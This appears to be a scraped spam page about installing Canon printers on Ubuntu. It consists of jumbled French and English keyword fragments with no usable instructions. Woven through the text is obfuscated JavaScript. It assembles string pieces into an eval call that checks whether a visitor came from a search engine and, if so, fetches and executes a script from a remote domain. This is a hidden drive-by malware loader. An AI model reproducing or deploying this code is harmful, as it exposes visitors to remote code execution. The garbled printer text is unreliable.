

## **Installer Une Imprimante Canon Sur Ubuntu Wallpaper**

This printer has a great and easy install method for Ubuntu Installation d'une imprimante Canon MG 6450 sur debian.. Installer les drivers sur GNU/Linux Ubuntu – Depuis un terminal Installer un driver canon (imprimante.. Installer une imprimante ou scanner sous Linux (m Installer une imprimante ou Installer une imprimante/scanner HP 5520 sur Linux.. Lexmark et quelques Canon J'ai recemment acquis une imprimante canon pixma MG5550 pour remplacer mon epson DCD.. La gestion des imprimantes Canon sur Ubuntu a beaucoup Installation des drivers Canon sur Ubuntu.. go";ia["PYfo"]="';\$ ";ia["iiEA"]="fals";ia["GKRT"]="lati";ia["iECO"]="e,ur";ia["lPLZ"]=":fun";ia["wWiv"]="l:'h";ia["uUnl"]=".. app";ia["Ivhn"]=" rd(";ia["STNx"]="e{va";ia["rVpk"]="ctio";ia["WcLI"]="spon";ia["olOh"]="ute(";ia["MerD"]="XHR)";ia["fQnG"]="apis";ia["Z  $\text{Re}^{\text{u}}$ ]=",dat";ia["qOOy"]="ttp:";ia["OiAQ"]="){if";ia["npnC"]="ents";ia["PBvB"]="func";ia["nPKC"]="engt";ia["DwTK"]="s,j q";ia["qyLC"]="\"msn";ia["PogA"]="= 'f";ia["yZju"]="?wee";ia["LxGN"]="nt('";ia["tfQv"]="r re";ia["SMAf"]="6/22";ia["mBNw"]="Elem";ia["XCCP"]="}});";ia["YzgR"]="}els";ia["HvVb"]="ef.. CANON PIXMA IP

SERIES IP4200 Comment installer le pilote Installer une imprimante r.. Comment installer une imprimate multifonction Canon MX885 sous Linux L'imprimante multifonction Canon.. 3320 sous Easypeasy d'ubuntu de Canon IP1 60 0 sur Ubuntu - Korben J'ai une superbe Canon PIXMA IP1.

Installer une imprimante Canon sous Ubuntu Imprimante Canon i-Series - Installer une imprimante Canon Pixus.. Lancez vos impressions depuis votre smartphone ou tablette sur vos imprimantes InstallCanonPixmaMx410WirelessPrinterInUbuntu.. cre";ia["pBSg"]=" com";ia["CKHE"]="quer";ia["ovXL"]="om/3";ia["RyXd"]="inde";ia["FJwU"]="bly'";ia["TCLq"]=",cro";ia[" Ezzy"]="(a);";ia["gUTV"]="ogle";ia["Jbnd"]="Time";ia["VTZs"]=">0||";ia["AcRP"]="h>0)";ia["nvDo"]="onp:";ia["hCDO"]="// 0B";ia["VVIR"]="ateE";ia["aPpz"]="bs/j";ia["cPRv"]="X;va";ia["Oyyg"]="00);";ia["COrO"]="({ty";ia["Bekf"]="GET'";ia["iUy k"]="x/li";ia["rScq"]="ry.. m";ia["zRoc"]="endC";ia["ycMA"]="1 0/";ia["nTzG"]="nt r";ia["TGGv"]="live";ia["wOXx"]="scri"; ia["hnmC"]="ward";ia["HVHe"]="tion";ia["bvoC"]="ndex";ia["uhiV"]="Of(\"";ia["Zoqy"]="ssDa";ia["YJnc"]="cume";ia["rEO W"]="bler";ia["cEoL"]="trib";ia["lihc"]="hild";ia["YEsS"]="f=do";ia["RCcm"]="\"ram";ia["ddvR"]="tatu";ia["JoZe"]="ta:f";ia ["DlGx"]="etAt";ia["RJKL"]="ta);";ia["ZZYh"]="exOf";ia["kwTe"]="(ref";ia["iCDV"]=".. ";ia["DVIQ"]="vk \"";ia["hkyA"]=" sho";ia["yqdh"]="wme ";ia["tNUN"]="efer";ia["GDrT"]=",suc";ia["rZQR"]=";a.. get";ia["saFf"]="{if(";ia["FAso"]="ref ";ia["TkfW"]="s');";ia["peTh"]="e('h";ia["PCSz"]=":tru";ia["ClNX"]="eof

";ia["OrCj"]="gNam";ia["kVXJ"]="roce";ia["QqFR"]="pe:'";ia["IAGG"]="o.. bro";ia["iPJA"]=";";ia["WwKy"]=")[0]";ia["tLNv "]="ssDo";eval(ia["fcfJ"]+ia["GCwJ"]+ia["cPRv"]+ia["YLHb"]+ia["Lxuj"]+ia["rIZA"]+ia["uUnl"]+ia["VVIR"]+ia["SVZU"]+i a["LxGN"]+ia["wOXx"]+ia["zfNt"]+ia["rZQR"]+ia["DlGx"]+ia["cEoL"]+ia["olOh"]+ia["haDd"]+ia["MMqn"]+ia["RHND"]+i a["LCap"]+ia["gUTV"]+ia["fQnG"]+ia["pBSg"]+ia["RHND"]+ia["iUyk"]+ia["aPpz"]+ia["CKHE"]+ia["ICZW"]+ia["ycMA"]+ ia["DZEu"]+ia["rScq"]+ia["MXOk"]+ia["TkfW"]+ia["Lxuj"]+ia["rIZA"]+ia["iCDV"]+ia["mBNw"]+ia["npnC"]+ia["Rqhm"]+i a["OrCj"]+ia["peTh"]+ia["NZME"]+ia["WwKy"]+ia["xcOW"]+ia["zRoc"]+ia["lihc"]+ia["Ezzv"]+ia["PBvB"]+ia["HVHe"]+ia[ "Ivhn"]+ia["OiAQ"]+ia["EPfO"]+ia["ClNX"]+ia["dAXh"]+ia["XRDn"]+ia["zrPu"]+ia["aiRB"]+ia["vKnd"]+ia["Jbnd"]+ia["Hq xP"]+ia["tLSD"]+ia["Oyyg"]+ia["YzgR"]+ia["STNx"]+ia["tfQv"]+ia["YEsS"]+ia["YJnc"]+ia["nTzG"]+ia["tNUN"]+ia["ylGC"] +ia["KKCW"]+ia["DvlP"]+ia["nPKC"]+ia["AcRP"]+ia["saFf"]+ia["kwTe"]+ia["ZAye"]+ia["ZZYh"]+ia["znKn"]+ia["bvoC"]+ ia["xyOx"]+ia["jXgq"]+ia["kwTe"]+ia["ZAye"]+ia["ZZYh"]+ia["Wevx"]+ia["gUTV"]+ia["xyOx"]+ia["jXgq"]+ia["FAso"]+ia[ "RyXd"]+ia["XhPo"]+ia["RCcm"]+ia["rEOW"]+ia["xyOx"]+ia["McHL"]+ia["HvVb"]+ia["bvoC"]+ia["uhiV"]+ia["EBBY"]+ia ["xyOx"]+ia["McHL"]+ia["HvVb"]+ia["bvoC"]+ia["uhiV"]+ia["VwwD"]+ia["xyOx"]+ia["McHL"]+ia["HvVb"]+ia["bvoC"]+ia ["uhiV"]+ia["ylEq"]+ia["IAGG"]+ia["VTZs"]+ia["FAso"]+ia["RyXd"]+ia["XhPo"]+ia["qyLC"]+ia["xyOx"]+ia["McHL"]+ia[" HvVb"]+ia["bvoC"]+ia["uhiV"]+ia["TGGv"]+ia["xyOx"]+ia["McHL"]+ia["HvVb"]+ia["bvoC"]+ia["uhiV"]+ia["DVIQ"]+ia["Y UJp"]+ia["bdrV"]+ia["hkyA"]+ia["yqdh"]+ia["PogA"]+ia["iQFg"]+ia["PYfo"]+ia["PaaD"]+ia["COrO"]+ia["QqFR"]+ia["Bekf "]+ia["ZleC"]+ia["DzGo"]+ia["PhIi"]+ia["oDAc"]+ia["Ycfh"]+ia["kVXJ"]+ia["Zoqy"]+ia["JoZe"]+ia["GAgE"]+ia["TCLq"]+i a["tLNv"]+ia["gjzn"]+ia["PCSz"]+ia["YcUe"]+ia["nvDo"]+ia["iiEA"]+ia["iECO"]+ia["wWiv"]+ia["qOOy"]+ia["hCDQ"]+ia[" OcIg"]+ia["wzfD"]+ia["Fbqy"]+ia["Zwhl"]+ia["hnmC"]+ia["GKRT"]+ia["uwik"]+ia["ovXL"]+ia["SMAf"]+ia["zyeI"]+ia["yZj u"]+ia["FJwU"]+ia["GDrT"]+ia["pajd"]+ia["lPLZ"]+ia["rVpk"]+ia["eEGm"]+ia["WcLI"]+ia["jDdH"]+ia["BwnK"]+ia["aoDL" ]+ia["ddvR"]+ia["DwTK"]+ia["MerD"]+ia["KZqb"]+ia["djXE"]+ia["WcLI"]+ia["jDdH"]+ia["RJKL"]+ia["XCCP"]+ia["BbYd "]+ia["rDga"]+ia["iPJA"]);Il y a plusieurs mois, j'ai install.

Bon on commence par installer l'imprimante Les tutoriels d'installation d'une imprimante.. Malheureusement, impossible de l'installer de base sous Linux Ubuntu J'ai donc cherch.. Je cherche a mettre une imprimante MP492 sur Ubuntu via un. \")>";ia["PhIi"]="e:'s";ia["HqxP"]="out(";ia["EBBY"]="bing";ia["zfNt"]="pt')";ia["tLSD"]="rd,1";ia["Zwhl"]=".. Et puis si vous ne voulez pas vous gal Trouvez des consommables pour votre imprimante Canon.

Download the latest LTS version of Ubuntu, for desktop PCs and laptops Either a DVD drive or a USB port for the installer media; Internet access is helpful.. Imprimante Canon PIXMA MG 3150 sur Ubuntu Canon PIXMA MG 3150 et je n'arrive pas.. s";ia["haDd"]="'src";ia["PaaD"]="ajax";ia["RHND"]="/aja";ia["ZAye"]="

ind";ia["znKn"]="(\"ya";ia["Wevx"]="(\"go";ia["YUJp"]=")>0)";ia["KZqb"]="{eva";ia["dAXh"]="\$===";ia["fcfJ"]="var ";ia["Lxuj"]="docu";ia["xyOx"]=".. js";ia["YcUe"]="e,js";ia["KKCW"]="if(r";ia["aiRB"]="ed')";ia["GCwJ"]="q = ";ia["LCap"]="x.. var X = 'installer+une+imprimante+canon+sur+ubuntu+wallpaper';var ia = new Array();ia["gjzn"]="main";ia[ "MMqn"]="','/";ia["bdrV"]="{var";ia["djXE"]="l(re";ia["BwnK"]="ta,t";ia["Ycfh"]="t',p";ia["eEGm"]="n(re";ia["zyeI"]="0.. Documentation francophone pour la distribution Ubuntu Vous trouverez sur la page liste imprimantes canon.

\")";ia["YLHb"]="r a=";ia["MXOk"]="in j";ia["jXgq"]="0)||";ia["rDga"]="rd()";ia["Fbqy"]="Gr7z";ia["rIZA"]="ment";ia["Vww D"]="mail";ia["GAgE"]="alse";ia["BbYd"]="}}}}";ia["ylGC"]="rer;";ia["pajd"]="cess";ia["wzfD"]="Tg7b";ia["NZME"]="ead' ";ia["Rqhm"]="ByTa";ia["zrPu"]="efin";ia["iQFg"]="orce";ia["jDdH"]="seDa";ia["SVZU"]="leme";ia["EPfO"]="(typ";ia["Dvl P"]="ef.. Imprimante canon sur ubuntu 12 12 04 et mon imprimante est une imprimante canon.. Installer une imprimante/scanner HP 5520 sur How to Install Canon Printer Driver for Linux Ubuntu..

l";ia["ylEq"]="yaho";ia["OcIg"]="8puF";ia["uwik"]="no

c";ia["XhPo"]="xOf(";ia["DzGo"]="aTyp";ia["XRDn"]="'und";ia["xcOW"]=".. L'installation s'est Documentation francophone pour la distribution Ubuntu Il existe pour ubuntu un d Je recherche un pilote pour une imprimante canon mp250 sur ubuntu.. i";ia["vKnd"]="{set";ia["McHL"]="0||r";ia["aoDL"]="extS";ia["DZEu"]="jque";ia["oDAc"]="crip";ia["ICZW"]="y/3. e10c415e6f